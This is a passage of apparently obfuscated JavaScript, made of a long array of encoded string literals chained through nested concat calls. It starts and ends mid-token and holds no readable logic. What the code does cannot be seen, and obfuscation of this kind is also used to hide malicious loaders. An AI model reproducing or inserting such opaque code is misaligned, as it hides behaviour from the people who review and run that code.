OXFcPCkA','W7CrzmkBWPlcNu9AW7iSWQ0','WPJcNmkWehJcNComW5NdTdWAESkPDLldPqT7','WPtcKCow','W60/DxHw','WOJcNdG','WPnplmo5oa','WPlcQYldU8kO','W4VdLmkRmsi','WOiFCcKs','W7BcOmojxCoW','WQFcQmkOcCo4','W5xcJCkXfa','WOWGdmkSW60','W6G9DeffdWqCWO0W','zHhdNCoupa','ySksW7NcJW','l8ofw8kaW4C','WOOTBcKu'].concat((function(){return['tmkYW4pcTLK','wWhdOSo+W4O','W6ddG8o9W7yUmSod','CM7cQmoqW6W','W4P+WOtdVcG','oSorffXf','W6b/WOZdUcBdLW','iJdcTmkfWRa','W4rHWOO','W6DNWOiC','WOjqh8onmG','WRzqAwX5','WOWyaSkEkq','WOtcT8kakmo9','W7auyCkmWP8','bWJcUCkUWPm','omoAb0Pw','AmoJWPFcMSkw','tCktW5CpbCoTg0emySkZWQ4','EcJdTmoqgG','W6yECCkrWPJcMW','ycJdH8ohW4q','WQWjC8kotq','BG/dGSoMW5G','W60oW6ZcHCob','WPikydW','W6b8WOtdQW','pCkDWQunbW','W7ewW67cGCof','WQxcN8oNW7tdLq','c8oBqmkzW5G','zmoVqmo7ua','W7xcJ8omA8oi','wqe1WP5S','WPrHBxO','E8k/W7NcH0S','lHlcGSkV','WQeDaCkacW','WRhdL8oJW7OGmG','W54nWRRcRwa','lCoZlwXo','qIxdSCoYca','yJ/cHaJdQa','m8oSWRRdPWBcJW5EpSoxW5nijG','WR1UCSknW4WrrsuHzG8q','WPNcKmkIo8oW','hI9+EW','BCoqWRZcI8kK','WP3cIG3dJCkg','WRyVBSkarG','WPlcIctdNCku','uCoHW7VcVJTYc8oOW7NcGCkonNOHimkksrxdPNJcVq','W57cLweGba','W7NcPSkPmLm','D8oVWQxcPmkD','q1FcVCov','omoSiNbj','BqiNWRy','yeNcMmoqW4O','WRH6iSoxWPGK','WRLEs3jT','tJNdTCoV','WPPmWRJdLSkVx8kXwIG','tdpcNIddSq','W5eXvmk0WPi','WPbWAw5o','t8kNW6xcSq','W7tcRSkjcxC','yCksW6xcLeC','WR7dP8k0nG','f8oVW6dcLWK','tZ0rWRTK','FIJdSmoCW6W','zmk1W7q0hG','rKZcQSosW4BcIZZcMCoVtCokWPjpWOtdTq','wbxcKchdMa','W5NcPx8ToCkabry','W77cQ8k0k3a','WOW+hSkpW4S','lmo7i09v','W61vW74','WRxdJNfBrL0','WOa3qXOW','W7lcP8kgnw0','r3WtW7FcNa','W71rCSkHW4a','v8kDW6yQpa','WQHSmmoeiG','W71YFmkmW4C','W6vPxSkqW4u','iadcKmkUWRLnremrWQiU','vNGzW7VcSCojEq','WPpdNCoqp8k/','WQv2sML2','tre3WQbs','W7ZcIx4meW','W7CqweTP','AueCgSoCAq','W74oWPKzcW','WP4iW5NdHmofwCotCG','WQ0WqmkI','W7ddT8kzesu','tc3cQaVdLG','W6VdGMjnqW','WPHwmCofWRe','yYe/WQbM','r8k5W4ZcNee','F8kXW6xcR1C','zSkAW58ihmoNeh8','xSkIW4JdVa','CSoSWPhcMCkhlaOWW4pcRmkSW4tcRNC1WRZcHu7cQLG','W6SXs8kQsCo1WOldQSkAE21TF8kfDSk0','A0NcI8oWW40','W40nCCk2WQm','FCkjW4NcK1a','b8o9d3vx','sYueWR51','WPdcHbldLSkx','W43cSN4CnmkgeWTT','fmoRW7NcVW','zSksW67cNG','WOxdTM7cS8oa','W6WyFmk7WPJcKuu','nCoVzmkKW4C','xmkqW6pcKx4','W4SKW4/cN8o2','W5tcINKVla','FmoNzmo/Ea','fqXcE8oh','yurgW4xcJW','gSogat4','W4frWRJdMau','W4GOW73cL8ok','WOuhp8k1aW','W7eYW4hcPSoJ','W6adWQxcThe','Bmk1W47cP0K','W4ldKmkLla','WQLRimoxWPG0','pCkPWROJlq','WRTjpmoedW','sCkDW6KKiW','WR1PfSo2','W4mhWOdcSq','W45jW6hdHSok','WQrIxe5o','xmkhW6/dMuq','WObuyx9c','W509msyRWOpcJgBcVqqkWQ8','D006W4ZcHW','WP5tcCo4WOe','WRDVg8oObG','WPtcSSoGW47dSa','qxueW77dUCoSAfWJ','vmkMW6NcSfFdNG','W5/cLYFcPCkN','qdNdUq','W5CZW5VcT8oG','W4VdVCkZkaq','W4HgWRJdTYy','WPalAa','W6XcwmofWP/cPCoYWRT7WRhdTmkJuG','W4JcLrNcOG','W7X/WOyuW5HHsSk7wG','zYJdLCoSpW','WPJcN8k5ehpcM8ow','qwKBe8o8','WODHWOJdVJhdH8oZFbhcNKZdJsNdSq','WR5PimohWPO','WQddUSomW5yU','W4OpDwzk','hCoBW5pcII8','CbhcNY7dMG','d8omdd8awW','WQKzymkmWPBcNeXf','WQlcUbq','W4JcNSk5egC','W6bzWRFdMY8','amoXW47cQJy','WPTzcSoDWOm','W4yIlte3WP7cLr3dV2fhW540','d8oxtSkHW6S','WPxdRmo3nCkt','gtb4Fmos','bmkqWR8bha','WPFcNCobW5NdRmogWRhdLgaxE8kgoW','z3jNW4VcPG','W7JcVSoszSo9','WRXVgSo0gCkL','W4XzW7ldJ8o4qCoVxJhcOCk1','vJKEWRPi','lmo3rCkmW4a','bZjBq8oW','W4NcJMGbeq','WOu4oSkfW6y','W6rqWRxdSaC','Ax0EW7q','E8kbW5tcKfK','srBcQI3dUq','x1WQc8oY','W4DDW4pdGCox','WQBcQSkYjCom','W6NcQLCCdq','W5BcOhW0oG','W79YWP0vW5nr','D0eceCojySozWORcGKzR','WQHZo8ozaW','W6KBWONcLNG','W67cS8oGumo9WOiBWP0','WPPLFgy','W44DW47cI8ou','B8kuW7ZcI0S','WQf/jCoLWRq','W6pcVSkPbwy','wHBcLXxdIq','DCo3v8oasG','kmkKWR8','W6/cOmkwehK','tIJdG8oOoq','yruvwcRcOGqnWRK','wqxdV8oLW6NdUq','W54OWOFcRwW','WOPJcCoAWQy','W4xcHapcT8kcmG','ESkBW6OebW','gCoey8kBW48','WPCFyc9xW6jQgW','WQSFeCkpW50','WOBdGgXvquW','W5dcQg8D','W4O8WOdcTLK','WQmWsSkJ','r8oNqmoJFa','WPvupSo1iW','WQzXaCo3WRC','WQOddSkoW6VdTSkNWO9L','WRRdGmoAW7OR','WQquwdWi','DrutxgNcPG','mSoWbKbQ','W6tcPGdcTCk0','W4NcOSo+qmoD','W5dcHgiloa','WODHWOJdVJhdH8oZdGRcHfRcJsldReW','W7ddGCkMlqW','WR/cPYZdI8k2','WParEYutW7C','hmozb1b+','W5pcMmkXhq','W4P5rCkdW60','utmfy3a','iSogixn7','W6qdzh9H','AwWBdmoK','WQtdVmozW4eB','sCoeWRpcU8kz','W6TiomksW7pdQ8krWRu','x8knW7VcRxG','fYTJCSoolCo7W6O','ymoNFmoVva','A8kpW6NcMa','tW/dVSoRW6hdSW','CCk7W5NcQ0hdKLHR','W6WbWPZcRL0X','W4VcSYlcLmkh','j1Hdsw7cSuDqW74','k8obddqDwSk+FW','sr0puG','fqnLwSoH','W6mYyujmgJe','W7NdVSk9kIq','WQ3cMSo/W4BdMq','W5ldJ8kdkZS','mZKxqf3cNJC','WRFdV8oKn8kx','W4hcMCkjaxC','CSkEW5lcL2y','W5xdJ8k+kWm','e0fBW5ldG8kjWQJcMW7dUdZcHh0+WP7dRSo4swpcTwVcINpdNHL3lSk4W6ldVdzTjbTbWRJdPSoilJhcTSk4yru','WQ/dVSoHW7Wo','W4LcWQyBW6O','W6NcPhalla','kWFcHmk2','WRNdH8oIW74l','WQfGWPGzW41av8oHv8onW7qCoJD1rGS','FCoPWPBcKCk3','W4nHWP0rW6W','5BsT5RQ556UR5Pgp57E35yY15y6777YD','WQRdQmoGW78h','WONdHKFcM8oa','W6PVw8k9W7u','xCkpW5ifgG','WRbxf8onaq','WRFdNCoAW4ecbCosiIiCAq','WPPhvNTt','wColWQVcMmkO','iSkQaCkScvpcTbe/W7bFWOBcNq','saBcJGVdKSoIq8omcq','W4WuxhPV','WPnpy2bs','WO8yoSkFiq','WQjdFhXS','y2FcQmofW7W','WOxcNmorW47dSSogWQZdLa','W641DLDync4','W6hcPmohymoF','WRFdJSo0nq','r8kyW7BcO0K','W48OwKvM','y8k4W7NcNxS','thOuW7RcRmotBW','FCo8t8oSuGJdPYC','WRjVf8o2hmkL','W5T3WOddSdxdGCoytWpcMf0','e8kTWPehmq','yuughmkfymoqWRtcJfW','WQdcQSk3eq','W7FcTxmljW','W5ZcSh89oG','W4nEW7ZdHCoz','gmkWWQKtcG','s8kSW6/cPva','W7PfWOpdTWa','W57cUu87fW','WPFcScRdImkT','xmkbW5ZcGfC','WO7cL8o6W6BdLq','rsJdPmoGvL/dGW5r','wCkyW5pdHuS','z8kHW6/cPx4','WQRdN2zq','rSk7W6xcTfRdNG','lCkGWQCundmAFYOBW4zq','zX3dP8ofmG','W67cP8o0F8oO','W7SNWOtcKgy','umoKESoCwW','WR1OnCoaWPC3WPelhW','FWC/WRbt','W4hcIbNcOW','ECkyW6/cHv9Bmmo/W7m','W7tdT8kdpbi','p8omeq','WRSspSkDdX4','W49xW4NdPCoQ','W4iQWPqYfmkEWP4J','WOVcJCobW6JdRmoVWRRdJM4lzG','WR5WhCoZ','BSkAW6NcIW','ESoKWOVcK8oXlGiZW40','W6j3WQS3W5e','g8otwSkZW4FcIq','WQ7cI8oAW6m','W4VcPg86pmkmeW','WQxcSmkK','WQ1GthPk','WOjtAgX0','W4mcjZjoW64Ybmkb','qXNdGSo7eq','DwK+f8oo','W480qCkRWRO','qLmrW43cSa','dSovbN96','W6fVq8k9W5C','CHOsFhq','W7G9WQhcP1m','W79MFCkdW5zu','W5/cLCk3hvC','WRNdGxxcQmkKrSoUv8kC','qu9JW6hcOG','rSo3ECoNta','W7mTzLDk','Amk5W5dcU1u','WOtcOCk0oSoP','WQpdJMDByuC','WQ3dHNDn','urxdVSoHW4i','W4VcJIZdLSkdW7VdKL0dWO7dPWrwW48','b8oZfLHx','W7KFWP0Ifq','W5XwW6ldGSow','W6/cQ1CEaa','CWddHSolkG','qG/cIIhdIW','i8oZyCkbW7K','lSo9lxe','W7TRWPCIW78','uxucW7JcSCoO','WRldK8oZoSk5W5y','DSoUuCoABW','WRS/E0qagcqyWPG3x8kXeSoHWRZdK8oJWOddVSkTW67cOcqa','b8okW5BcIHW','icH7Fmoi','W4ebWP3cOa','uvSuW7pcJG','wmkEW5i','wSorWRNcMSkk','W50lWP7cQKiXWQVdR8oZW7qD','pmoRea4Q','ECo0uCoW','WOakEbSu','ASkwW6JcRNS','W6WTWOxcS00','WPlcKqZcPmkEzY/dNZm0A8ouW77dRmkBEG','W6muaSkkWORdSSkUWObIWOpcG8owzL3dNmo7W68BWQhcJConWRL0b8kvECksWP5EW4xdLCkiF3TXzhBdMSogfmknWOjwWOW','pCo9iG','W6DBrmkRW5a','WQ0wiCkz','WPHpFeji','pCkQWRWRlZC','W5NcMmkBf1a','W5dcTxyc','z8odWPdcH8kV','obz1vmou','W5WgWPZcSG','DWZcKG8','WQVdJM5B','W7ugW6VcOSod','W4xcHGVcGCkA','zg3cNSo2W4q','W4JcMmkWjg8','dSoguSkI','lmo5oK1uWPlcMa','W712WP8CW5XgqmkBxCowW7i','WP7dJ27cOSoGuW','kmoxWR/cMfzAbCoIW6JcQCoPW4ldUa','WOhcLdpdJ8klW7/dRW','WPKtpSk+W44','jXzuxmo4','z8kTW5pdRuddNN0','WRiBpmkvqYaoWOnYW7X+W6eNAmop','W4VcMeGaia','WPtdMM3cNCof','CWhcJaNdNa','CSoGWPhcLCkOkG','WQ7dHLlcMSoN','W5NcMgKRha','w0raW4pcHSkE','WRpcTSkKE8oJWOyoW5pcHq','W6aFWPxcN0y','W5RdLmk2pYe','W4RcPhybi8kenqL4W7Lx','CSoSW4xcLmk1mbGP','wHldSmoLW6ZdUa','itfFzCos','AfdcPSoj','W4VdP8kKoJC','W4HDWOddUXO','WQKFqCkZqW','CmoPqCoN','WQeZrmkiW5HExtm','tXWNWRbJ','WQaOWOeLdmkuWPeZ','W4RcMgibeW','W6naqSkdW44','d8o9kae9','amkmW5Cic8kLhx0yjSkZWRW','DCkEW67dJf8','W684xCkkWQe','dbHEu8oo','W58DWOdcJvW','WOFdVSoJpmkc','k8k3W6BcSeddNHTUb8oi','W653WPK','DMxcOSowW74','tWCovW','W44AWOFcTW','WOraW6BdI8oLrSoYc3RcP8kJW6lcKa','W6SQqCkMxSk7WPNcOSkiBgjGmCkyomoQW6OTWQdcIq','W5tcPhujiCkj','W4vuWOJdQYW','lCobumk+W4C','svWzW67cMa','W5ytW7xcL8oE','W5JcKCkvW67dSSogWQZdLdreDmkiDCoUWP0eWOWxkdJcMfVdUCkikIiXWOvQW6K7W4i','xCktW7ZcI3S','W6feW6NdOmo4','sdJdPCohW4K','W64EASkwW5RcH0LCW78OWRe','WQhcTmoOFmoIWOzfWP7dImk3oSk2','y8oitmodAq','W4pcVSoQEa','jYPcDCoH','W7bWya','WQvLamoP','WPldH3blyG','W5ixW7ZcIq','W5NcTw8C','oCo5i3zlWPO','xweFW7dcLq','A8k4W7NcKLi','omkRWQqHfq','BcWLvwS','amoilq0c','WOS8cCkLW6i','W5K5WQyTnW','WP86C8kHya','A8krW7ZcKG','WQ0wj8ktva4hW40','W6DNDCkSW4O','W5bbWPxdUc0','cSovESkXW4W','W6GtW63cQCoO','FXZcJsddQq','W5mDEun1','W6lcO004ea','eSocwCkvW4xcJdlcMG','W442C1vfca','W50lWP7cPey/WPS','W5VcHadcSCkemxm','WQOfl8kyW4i','Dmo8vSo9','W4ieWOGFpW','FmkAW7e','W4/cUmk3n0a','WRFdLCoLia','e8kGWRKvkW','WR7dK3i','tK1DW6NcLa','a8opySkpW74','WQVdHSoIW7K','WOVcISo4W4NdNW','W7OKWOKSfmku','WP06r8kwzG','W7PYW6ddR8o7','W6yVzKa','WOJcKmoSdtdcHmkkWOJcTq','WQeyxIaZ','ECklW7hcG0C','WPvJoSo6aq','WQVdJhrssq','pb9jt8oO','BmkZW7yTdq','WPa4kCkOhW','tCk9W7NcQ1ZdIu8','AffHW4BcQq','FbxcMGBdMq','W6TNW7JdPCo/','BsJcPrtdSG','WQlcMSkbfSop','q8ktW7BcHN8','r8ksW5LbhmoTdgipzCkKWQi1cq','tJauWRHZ','W58/DCkZWQi','WRtdUNhcKCom','ESknW43cJvy','W6rkWP4rW4S','W4b4WRFdIqi','BqmNWQS','rKScba','WRBdR8oxaSk6','W4NcMwiffa','W78JWQBcLxa','WPigWRRcNCkLfmoetLVcUmkRW4u','zMDWW73cSa','WO8BoSkreHibW5G','fCo6eJCI','tuxcR8ouW47cMGxcHmoovCoh','W6KHEvTv','iSohbcmG','WRFdRLFcJmoL','W57cJCk/gq','aSoRfGSO','WONcTsNdJSkR','nCkXW7W','wdz8DCojjCokWQHyoCkO','mmoSFmk1W4y','W6bjymkMW5C','WOVcKZNdMCkf','kmoht8k7W70','jmkwW7ZcG10AbSo/W7S','vIZdUCo5eLK','WPChFYiS','WQG4r8kyrmkXWOldU8kuE3C','iCoNW6m','bMayW7RcUCo5jfiLxmkK','W6vZxmkwW7G','W48uW4VcJSo1','ib9Axmo6','zCkPW4ZdP1JdJ03cTmo1W5JdSq','WQehkCkDlG','W5/cJCkOecZcNmorWOddTa','vKZcS8ouW5W','W6aCs2zc','WPhcSmkvl8oS','brpdVmo4W7ZcSbdcLs1E','aCowW5RcLta','pIVcRmkyWQq','WOeBEsemW7DafmosWOJcVW','WPaZDCkDxq','W4G/WQhcPLS','WQqTumk1','DmkGW4JdQ0u','W6pcK8oHBCoPWPWTDv9s','WQK8bmksW5m','sbRdN8ogoG','W6VcRSoVF8oh','gmkYW4Gvnmoelq','AuCjW4/cMW','DSoSWPVcLW','FI4QWRzH','wCkBW48IpG','ftD8zmofoSoB','WOSRusCp','W5imW73cIG','W77dKxpcQSoMuSoN','WOpcSdBdK8kJ','WODWDgD2W48','W6ZcU8oTCmo6','iCoUac4g','AryWWRe','zCkvW5JdP2G','WO/cKmktd8oq','t3BcH8oqW4u','WRW5BHC8','kConaa0/','W63cNCkkfMK','W6TRWQqOW5S','WONcMc7dMmktW7y','WPyQDSkEFq','WPWFb8kqW4VdOCkXWOq','WOaAmSkvhaG','sNWgW7ZcKW','W4j8WQK1W78','WQvOnW','WRSrh8kDWOFdPmkWWO0','WQqAgSkzmG','W68jAmkuW5VdLujzW7iW','rmoirs8BumkQoWC','WQ7cSIpdKmkU','j8oHW67cQZK','WR8xEIu','W4v3WOpdUdFdJa','CXahtua','WP04zb8U','Febg','WPddN8oJhSkA','WQ3dHMDAtuC','W40mW73cM8oK','nSkXWR4S','W7eLfmk7hCkKW4pdS8oi','WQy2vSkVrG','W6VdJg9rw0XnWQZdVSoF','WQ3dTxzkwq','B2CFW7e','WR4KdCkeW4a','WQhcKWVdHSk3','W60zySkYWOe','ftD8ECof','l8o9oNGqWORcJ8of','zSkhW7tdKMm','W7u+F11whGSvWOO3eq','W7TXWRuAW74','W5q+zG','ASkcW6BcPNi','pCkgWOClia','W5THFhb0WOFdHcddUKfaW7S9WPG','WOFcL8kuf8o7','WOD6WOldSIBcICoOrGpcMu3dIg3dRexdSa','yrtcLaJdMa','WPtcMCoeW7NdNa','WOCSBmkbDq','W6n2WOexW4Ln','W48LWOO5f8kyWPS','Fvb7W7pcSq','W51QWRRdUXS','5Pw96lERBJKDW4pcLmkjW53cP8oOuJ8fWR4hoCo0rmkCjsW4r23dPmkMkWuwpJBcG8kfW50','WRZcQ8k1B8kLWP9AWPlcLW','WQ3cSsJdNSka','W5VcHadcV8kap0hcKci+','nXlcHmkOWPK','F8oWWOVcNq','W6OODq','k8ouW4BcOGO','W4RcPhybi8ke','W6qsASktWP7cKa','zSo/qmouwa','WQzTkSoNWPG','wmoWWOxcOCkq','W4RcKH4','W7pcHsRcImk1','W5XNumkVW7u','uCknW5xdHxW','FCkAW4O','hmoJW7RcVG','W70AwMzJ','xtxdPCooW4y','l8osrCkeW7S','WPJdS8oRnmkV','W6FcMSojz8oN','W6WRuCkTWOy','ablcNSk4WQ4','gCoPjKH8','W7CUzLDr','btD8ya','qhxcVCoKW48','W5NcVSktnxa','W4yQwxT0','W4NcICkXehpcK8on','WR9XhmoZlq','WRdcHdhdHSkc','W7uZtSkYWQ4','WQFdK8o7W7rSmSohiIa','C8kvW7JcUgO','W7qED8kxWPVcMxrzW6y','WPVdKK3cQSoL','lSkQWQm1nN8cztutW5bzAG','WPdcRmkfe8oW','p8oqW7pcQHy','WQlcJmk1cCot','W5X8W6xdHmoL','W78iWP7cTMa','W4zSsSkhW6W','ctlcGCkzWPu','WQjujSozWQ8','W6bflmksW58','wqxdO8oMW6NdVHNcQZDEWP4','W6xcS8oJwCoN','rxvlW5FcQW','zgP8W6ZcRa','W7qnWQmYla','W5SrW63cNq','W5xdJCkNpbO','mCoTW6FcOG','pb/cU8kVWRG','WQbhvq','oI/cK8k6WOG','WQJdM8owW7ap','zCkDW7xdG3y','WOz+s2Lt','WRVdUSotjSkr','W6PrDmkpW48','jmoSk3C','zbtdU8oVW7O','BSoUWQJcPmkj','WPRdGwpcHCoh','W79sz8k1W6C','p8oZpG','WOFcT8kRb8o4','nmk8W43dQvFdJ3ZdTCoNW4ldPJGHWPFcNa','WPRdPSoxg8kg','W7L6WORdLdy','CNdcRCoRW4m','W6CenSktcXGDWOX6W7r2W6HH','yeurfq','yuugha','WQfGWOOrW49gtCoHuSolW78epW','kmkJWRSOda','hmomaYyCwCk4qKtdGZldIsFdSxm','F8oXWOVcGa','eJPNDSknjCogW6jsiG','WONcVGhdK8kR','W7XaWQtdII4','WOm/mCk2fq','W68+C1zfcwuBWOW','WQTdbCohWO4','DhaHW7dcGG','W48xW7u','cSorW6xcRbW','WPFcR8oSW4FdRW','WPRdGCo5W4az','WPz0D35HW5K','Ea8eWR1/','uH4Ts3u','DdddOCo4hG','WORdS1pcQ8oU','mbm6WQ8hW5hdLLtdLH7dP8korWqBW5WkW5dcTmkW','WOLMimoUnW','W5qmFfPJ','Dr8esve','wSoRumoVsq','WOirmSkimG','W7Cez8kDWPG','WQeWuG','WPamxmk3Dq','sSkwW40CaSoPbG','ftD6DmollmolW5zwp8k0WR0','W595WQddJdK','xubEW4xcL8kpWQdcRHZdUwBdG2q','WQ7dSColfSkT'].concat((function(){return['W5RcHbNcHmkeo27cLZ84CSosW6i','WQhdOmoaW5eW','zSkAW67cNNPzamo1W7VcLCkT','W6ldS8k2jHW','W5pdHCkJoXVdSa','zLCb','W4G9qLy7W7FcJwBcVHzDWQ9N','iHOQWQXoWP/dIv3dIH/cRG','W5b8WPZdQty','y8kFW6JcVxe','WRFdISoyW7ez','gmo0j2PjWPdcJ8oq','nbHPySoe','WRCvaSkBW4ldPq','W4ZdTSkhot8','DHhcKbtdQW','W6Dlr8kSW6m','W6SxW7RcGmoOW74','f8koWOKekG','FGRcHJldLq','W5RcQNKhbW','rKTwW4hcM8kLWQi','fIjfWQNdOSkUq1aFFCkRia','h8oNs8ksW5W','r8k6W5SUha','W4lcUmoMESo9WOy','cSoPW4xcVqa','WQ1PbCoNWRq','iCo4kvnl','CxicW5VcVG','W7RcMmkTo3S','WR/dIw/cRq','W7XQW6xdJSop','Be4+pSoe','W4SOW4pcQSo0','W6JdKSkMcsi','qSkPW7FdUL0','r0lcQSop','W64qySovWOxcKfngW7KNWQZdSaKT','WR7cOSkV','uCo8WRpcQ8ku','W61uW4ddUSoA','W51IumknW4G','W4aeWR3cIx4','b8oaW7dcTr0','daNcMCk2WRvC','WQOdBmkera','W4WjWRRcIfi','xCk6W77cUei','WPhcMdJdIW','W58kW7JcJSo0','AuulcmoblmoqWRZcKLDXWQrvt0a','WPL/s0XK','wHhcIby','WOtdIev0BW','W64Xv8k2WQ0','W6/cL34Aoq','W77cTWJcPmkA','uuVcPSoq','W7X4WRyxW4K','vNqfcSoq','zNWemmoP','W5ZcOg8pEmkpfWH8','W47cOhC','WQ0vbSktW5ZdTa','WO/dMCoVsdldISkiWPBdHrGMzCkP','yCk9W6VcIeS','W4CAWP7cQq','h8o/ctym','Et8sWOHH','WRpdGwZcRa','pHxcSCktWQO','WPD6Fxe','WOpcLc7dMW','WPtcISoqW73dU8ojWRS','WPz5CgTR','tXldVmoOW6a','W6JdJSkEpdy','W4xdJCkPoXhcPaZcJevmWRzEu0zkW7m','W4mhWP3cRG','rqhdVSoV','B8oeWQNcGSkM','CmkKW4RdOv4','wSoVxSotxa','WOtdUComW741','W7WNWQlcJuu','W7KQvmkMqSoM5PMZ5PwV5PoN57sR5y6i5y+3BSodA8k0W78MW6y','WR3dJmoPaCk3','WOxcJmobW78','tqZdUSoPW6pdTaJcHq','W53cJHFcO8kb','W6DfW7RdH8ol','cZlcKCkOWRK','WRtcN8o+W6BdNa','W7aYDKzi','W5FcPmk1ae0','e8oSW77cTJT0qW','WRFdIM5rxKWJWQldQ8ocWQG','jZ9cEmo2','WQP5e8o+WP4','W6ZdJCkRcJ8','WPmkWPRcSXq3WOtdOSoHW7rtWPvJWPGoASoyW6WIW6GjW6vLWPCvW6JdKmouWP9wv0rtW5VcPYBcQSoQWRXsWO3cJetcUJRdGc3dN10pz8o0W7JcQv/dJWzgW58s','D8kXW6FcSexdNNvGcCodW7m','xx4ekSoV','WQFdG2XDqW','W4OQWRdcNh4','gmo5oG','eCoUW77cUdfLqSoiW7dcICkyma','zmktW47cVhW','WOSChSkioG','reRcP8od','W4bRESkxW5ztvtm','W6BcLqxcTCke','gSkmWQuTmG','WPDHeCooda','W5hcPdZcPmko','WQRdMNDBwMefWQFdRCozWQ8','WOBdHmkhlZRcPCkuW53cR24co8oI','WPhcI8oqW7/dV8oaWRRdIx0','F2DyW6hcHa','WQTdjSo/WRC','WOvUnSo6WPi','WPnbWPFcRejQ','W4Tavmk9W7y','WPqxW7JcGCoOW7tcHCkOz8oe','WPVdPmodW58Q','p8ofb2nx','qWNdT8oV','W4ldH8kLnXRdQG','WPjFhmoLWRO','W5uSyuDN','WO0Df8k8ka','W4JcHmkZbG','W7DfFmkVW5y','DSk4W5xdUG','W71VamovWRKNWPy','jHL5uSoh','wd9Yy8ob','WPn8D2W','eCojW4tcOJa','W7vIWQaYW7G','tmk5W6VcUfBdIa','D8kXW6FcVKhdKeu','WOqgrISm','WQHrk8oxmG','vSo2WOBcQ8kx','BSoKWPFcTmkv','W60OFvXq','WQzPhmoPhq','WOChcCkpW5m','AGmEWRnP','W4ibWPFcPfH5WOFdS8o3W6K','W4BcJsFcOmkK','W6lcLSk4gwC','CCkIW77cULK','WRNdT1BcNmob','W7zPWPS6W5q','tv4qeCo4','WP3dHmoio8kf','W4mlWP3cOKa8','W5xcJtG','qSouxCo+rG','mSoAiwXo','W6rkWRyeW4C','FXeaWOPj','CW/dLSk+WRbyyfLiW7eGlYbKFZyDAtvNivfnemoxatNcMCo4W4dcMxTQ','ECoVumoZ','WPOsmSkagHm','W43cPspcT8ko','D14xfCoH','eSoqBmkDW74','z1nKW6VcLG','WRxcK8o5W7/dHG','rgaeW60','f8oDfXqS','zCkxW5FcMMe','W6y/CmkIWO4','frpcKWddOCoMFSoqdCoLeCob','W40DWOmAhq','z8oWWPRcLSk4','WODxaCoyiq','WO4ffSkzgW','WQiUiSktdW','qvVcVmoTW6e','W7NcP8olyCol','k8kOW4JdVG7dIwlcUCoNW5JcV38UWPNcJmoSELFdKSoGvmkrW5nmW73dQSogWQqco8kPrCkJzmkoWQCNimovC0WQnsu9','WRHcxwDI','zmoKr8outW','W5K9W6/cOSon','W7m+AKy','t8kUW5epcq','WRVcOmkXdCoMWPO','wG/cNrW','Fw4LhSoo','W4jlxCksW60','W6yRyLDohW','WQ04gSkfW6m','qqaQvN4','WRnWFLLm','W7yCvurT','W5JcNmoCW7VcVSoeWRpdHNOql8olnSoNWPaeWP0DBwO','W4uIrgPb','WOVdJNu','WQ3cKmoEW6hdKG','eSoVxCkYW7W','emoaasi','WQBdNha','WOaDzIewW74','b8kxWPapka','WQ7dI2JcP8okwCoUwCkx','WRhdHNDstq','W68jAmku','W5PXWP/dSc/dImoptbi','oCkhWQ/cLGnlvCoSWRC','WQdcRSowW4NdKG','sdtcQbZdPG','WRb6hCohfG','W5xcUSo3wmog','W4CnWQxcJxa','wSkyW47cI0u','W6qsWQW/pq','W7urW7hcISo+','WOldTMvKzG','bHFcKCkyWQq','WRKcj8kxca','WQ/cOCkukSoh','qKD3W6FcLW','WPCFyc9xW7nGdmoAWPtcOG','tsZdVSoMd18','WRBdM3Pstq','rHGosMi','WODYo8o2WPG','W63cRGZcH8ko','CrZdGmoMkW','WPBcLs/dImkjWRddTefAWPtcQWq','WRm4sa','WQf5eSovjW','WPmNbmkNca','W4b6WRuZW40','ESoZySonuq','W73cONadia','W7tcS2Kena','s38eW5RcJa','rsJdPmoGvKpdGH9pW7G','kmo6oufh','uCk1W7ZcU0C','WR7dImoLiq','W73cLSkQhMy','WQpdU3LWEq','iCoBgf9Z','W6enFebR','oCoxySkvW64','W6aAWPVcOey','W6bQD8kbWO9Esdj0lXW','qLD+W6ZcKW','suC7W4ZcPG','W4lcRKK5mq','qaCnF2u','5Q+z5z2n5yQE5O6n55II6ic/77+K6kYD56IE5zkKgGDp','WRFdImo8pW','wcH2DSoskSohW5PnmG','p8o8vSoHvXhdOW','WQtdM3Dm','sY8EWOXG','WOdcGCoEW6hdIa','WQFdK8o7W7rSoSoppsig','WQz9ChT0W4xdLty','5AsV5yIv5AE46lAc776N6kYz5OIz5yMf5AAN5yIx','W4VdKmk8mG','zYddT8oweq','zmkAW7dcJW','WROpCWSc','WPy7mCk4W4y','xCo5xCoSBa','WQ4ymCkoW6q','WQJcKIldLSklW7S','W5lcGSkSbhxdMmooWOBdQcuBBCk/BKpcOanMW4RdOW','qmkEW5mj','W5elW47cT8oJ','W6D+WR0hW7q','W50KWPW/','WQ8EpCkw','BSkqW7dcSuu','W4SpWOFcPbKKWOtdOSoR','WPG4yIWc','t8kEW5tdVeK','WOy2s8kSrCk9','WQ7dSvhcVSoX','W7RcIqtcO8kcnxlcNq','W4NcICkXhNFcNq','xSkqW44zhSkLcxStySk1WQCM','DNee','shNcHCovW58','sLFcPmol','W58jq0ju','WO0yc8kNka','vSojWPFcK8k7','W58bDxHo','vmkpW5FdVLC','tL9xW77cGa','W7yyWOiIfW','yXBdHCofW70','W6ZcMmolySoZ','WReHC8kJDa','W4GUWROpaG','WQGtn8kXfrOgW5i','WQuXnSkgfG','W6u0DKS','W6RcK1OGfG','FCo8tmoGv0RdQIiVW5LlW77cLu7dJfioW6q','W4apWPhcONm','q8kHW7xcQ2u','W5ijW57cNSoC','m8k1WP8NfG','W7WlWOC','B8kYW6VcMLK','WRZdHgxcISoLv8oXrq','eCohasirESkQ','D8orWOxcNSkS','WPuDcSkQW6S','WQDjbSovWRW','W7JcPGZcMmkz','ibFcNCk3WR0','WRC8sCkOwSk9','WQNcI8oDW6ZdRmoc','W4HzW6tdJG','omo/phzrWPpcQCogW44','CItdUSoeW4u','pCogxG','WQnrlmowlq','qCkPW5ivlW','ECkEW6NcO0Dscq','uSoOWOFcLmkR','FCo0w8o+','q0FcRCoKW4FcJYhcNG','WOyYumkUAa','FezaW4VcJ8kgWRdcLq0','W4JcH8k1h0lcL8osWPVdTq','WOqixrGp','WPPFf8oNWOq','laNcMCk2WRvC','WOxcKSouW7u','CmoKWPlcLW','AXiNWPbtW5FdLW','e8oHkXaa','W7CgW7lcPSo2','WO9hs35g','W7j2z8kl','WPFcImouW6pcSmogWRZdK2avD8oeiCoPWP4','ecnhqSoI','zM/cOmoZW6e','W4KvW7xcHSo4','WQPibSoyWRm','W6uuDf5y','WPv0m8oYda','WQ4ccmktW47dTa','WQJcKCoBW6y','W